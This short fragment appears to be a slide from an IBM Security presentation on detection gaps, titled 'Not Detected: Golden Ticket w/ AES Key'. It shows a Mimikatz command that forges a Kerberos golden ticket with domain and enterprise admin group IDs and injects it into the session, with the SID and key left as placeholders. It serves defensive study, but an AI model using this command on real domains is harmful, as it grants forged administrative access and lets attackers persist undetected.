60 IBM Security
Not Detected: Golden Ticket w/ AES Key
kerberos::golden /user:JohnVanwagoner
/domain:prod.local /sid:sid /aes256:aes256
/groups:512,513,519 /startoffset:-1 /endin:2500
/renewmax:3000 /ptt
 